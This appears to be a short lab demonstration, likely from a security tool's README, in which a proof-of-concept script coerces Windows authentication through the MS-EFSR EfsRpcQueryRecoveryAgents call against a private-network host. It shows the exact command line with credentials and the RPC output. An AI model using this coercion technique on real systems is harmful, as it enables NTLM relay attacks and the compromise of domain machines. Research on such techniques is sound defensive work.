 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcQueryRecoveryAgents()
[>] Connecting to ncacn_np:192.168.1.46[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcQueryRecoveryAgents() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$